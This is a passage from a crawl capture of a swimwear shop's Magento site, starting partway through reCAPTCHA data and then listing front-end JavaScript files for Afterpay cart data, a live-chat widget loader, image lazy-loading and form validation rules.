,43,42,83,102,105,109,121],[7059694,311],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.butterfliesandbikinis.com:443\x22,null,[3,1,3],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22+paZ0XP0uT+Ig0A3+VV0IwxkKzZuTOIuOzKBlpWIfwA\\u003d\x22,1,0,null,1,1769500500938,0,0,[85,244],null,[186,149,250,97,85],\x22RC-6Ol3Kty_1jk47g\x22,null,null,null,null,null,\x220dAFcWeA5SXAIYQnB6coG9jD5GUSb68JQcM8JhyiFXTjnt1GocFPh7GcW9GtKigcTptio9_uzyC4Vo48UCQCS63H_mkXZU4fztwg\x22,1769583300948]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.butterfliesandbikinis.com/static/version1687544903/frontend/Amasty/Butterfly_JetTheme/en_US/Afterpay_Afterpay/js/service/container/cart/mini-cart-data-retriever.js
body_size: 122
content:
define([
    'Afterpay_Afterpay/js/service/container/cart/abstract-data-retriever',
    'Magento_Customer/js/customer-data',
], function (AbstractDataRetriever, customerData) {
    return AbstractDataRetriever.extend({
        defaults: {
            isVisible: false,
            dataAmount: "0",
            modelWithPrice: customerData.get('cart'),
            priceKey: "subtotalAmount"
        },
    });
});



--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://image.providesupport.com/js/0zvso5bcveyk41sdfwzsr1fnpt/safe-standard.js?ps_h=Y9Hb&ps_t=1769496889278&online-image=https://www.butterfliesandbikinis.com/media/wysiwyg/live-chat-online.png&offline-image=https://www.butterfliesandbikinis.com/media/wysiwyg/live-chat-offline.png
body_size: 425
content:
(function(){var p=[3,'safe-standard','Y9Hb','g2B6OdtPP1l2Vqpt','scY9Hb','ciY9Hb',50,50,1,1,1,1,1,191,271,'https://messenger.providesupport.com','0zvso5bcveyk41sdfwzsr1fnpt','',false,false,false,30,60,'https://image.providesupport.com','0zvso5bcveyk41sdfwzsr1fnpt','','',,'','','','','https://vm.providesupport.com/0zvso5bcveyk41sdfwzsr1fnpt',false,'width=400px,height=570px','https://vm.providesupport.com/js/starter/starter.js','messengerDefaultSize=width%3A400px%3Bheight%3A570px&showButtonWithCode=false',1698339049635,{"enabled":false},'http://','https://vm.providesupport.com','','https://messenger.providesupport.com/resource/aihhat/default/company/messenger/css-js/weightless/298dd3/styles.js','','https://chatapi.providesupport.com/v1/visitor/sids','en',1,false,'Live chat online','Live chat offline','https://admin.providesupport.com','',,,1326136088327,false,true,'https://www.butterfliesandbikinis.com/media/wysiwyg/live-chat-online.png','https://www.butterfliesandbikinis.com/media/wysiwyg/live-chat-offline.png','','','','','',,,'650','680','http://messenger.providesupport.com',''];var w=window,d=document;w.psRSS?w.psRSS(p):(w.psPDSS||(w.psPDSS=[]),w.psPDSS.push(p));var s=d.createElement('script');s.src='https://image.providesupport.com/sjs/static.js';d.body.appendChild(s)})()

--- FILE ---
content_type: application/javascript
request_url: https://www.butterfliesandbikinis.com/static/version1687544903/frontend/Amasty/Butterfly_JetTheme/en_US/Magepow_SpeedOptimizer/js/plugin/lazyload.min.js
body_size: 797
content:
!function(t,e){"object"==typeof exports?module.exports=e(t):"function"==typeof define&&define.amd?define([],e):t.LazyLoad=e(t)}("undefined"!=typeof global?global:this.window||this.global,function(e){"use strict";"function"==typeof define&&define.amd&&(e=window);var r={src:"data-src",srcset:"data-srcset",selector:".lazyload",root:null,rootMargin:"0px",threshold:0};const o=function(){let r={},s=!1,t=0;var e=arguments.length;"[object Boolean]"===Object.prototype.toString.call(arguments[0])&&(s=arguments[0],t++);for(;t<e;t++)!function(t){for(var e in t)Object.prototype.hasOwnProperty.call(t,e)&&(s&&"[object Object]"===Object.prototype.toString.call(t[e])?r[e]=o(!0,r[e],t[e]):r[e]=t[e])}(arguments[t]);return r};function s(t,e){this.settings=o(r,e||{}),this.images=t||document.querySelectorAll(this.settings.selector),this.observer=null,this.init()}if(s.prototype={init:function(){var o,t;e.IntersectionObserver?(t={root:(o=this).settings.root,rootMargin:this.settings.rootMargin,threshold:[this.settings.threshold]},this.observer=new IntersectionObserver(function(t){Array.prototype.forEach.call(t,function(e){if(e.isIntersecting){o.observer.unobserve(e.target);var r=e.target.getAttribute(o.settings.src),s=e.target.getAttribute(o.settings.srcset);"img"===e.target.tagName.toLowerCase()?(r&&(e.target.src=r),s&&(e.target.srcset=s)):e.target.style.backgroundImage="url("+r+")";let t=e.target.className;t.indexOf(" loaded")<0&&(e.target.className=t+" loaded")}})},t),Array.prototype.forEach.call(this.images,function(t){o.observer.observe(t)})):this.loadImages()},loadAndDestroy:function(){this.settings&&(this.loadImages(),this.destroy())},loadImages:function(){var s;this.settings&&(s=this,Array.prototype.forEach.call(this.images,function(t){var e=t.getAttribute(s.settings.src),r=t.getAttribute(s.settings.srcset);"img"===t.tagName.toLowerCase()?(e&&(t.src=e),r&&(t.srcset=r)):t.style.backgroundImage="url('"+e+"')",t.className=t.className+" loaded"}))},destroy:function(){this.settings&&(this.observer.disconnect(),this.settings=null)}},e.lazyload=function(t,e){return new s(t,e)},e.jQuery){const n=e.jQuery;n.fn.lazyload=function(t){return(t=t||{}).attribute=t.attribute||"data-src",new s(n.makeArray(this),t),this}}return s});

--- FILE ---
content_type: application/javascript
request_url: https://www.butterfliesandbikinis.com/static/version1687544903/frontend/Amasty/Butterfly_JetTheme/en_US/js/mage/validation-mixin.js
body_size: 632
content:
define([
    'jquery',
    'jquery/validate',
    'mage/translate'
], function ($) {
    'use strict';

    return function () {
        var customRules = {
            'am-validate-grouped-qty': [
                function (value, element, params) {
                    var result = false,
                        total = 0;

                    $(element)
                        .parents(params)
                        .find('input[data-validate*="validate-grouped-qty"]')
                        // eslint-disable-next-line consistent-return
                        .each(function (i, e) {
                            var val = $(e).val(),
                                valInt;

                            if (val && val.length > 0) {
                                result = true;
                                valInt = parseFloat(val) || 0;

                                if (valInt >= 0) {
                                    total += valInt;
                                } else {
                                    result = false;

                                    return result;
                                }
                            }
                        });

                    return result && total > 0;
                },
                $.mage.__('Please specify the quantity of product(s).')
            ],
            'am-validate-one-checkbox-required-by-name': [
                function (value, element, params) {
                    var checkedCount = 0,
                        container = $(element).parents('#' + params);

                    if (element.type === 'checkbox') {
                        container.find('[name="' + element.name + '"]').each(
                            // eslint-disable-next-line consistent-return
                            function () {
                                if ($(this).is(':checked')) {
                                    checkedCount += 1;

                                    return false;
                                }
                            }
                        );
                    }

                    if (checkedCount > 0) {
                        container.removeClass('validation-failed');
                        container.addClass('validation-passed');

                        return true;
                    }

                    container.addClass('validation-failed');
                    container.removeClass('validation-passed');

                    return false;
                },
                $.mage.__('Please select one of the options.')
            ]
        };

        $.each(customRules, function (i, rule) {
            rule.unshift(i);
            $.validator.addMethod.apply($.validator, rule);
        });
    };
});
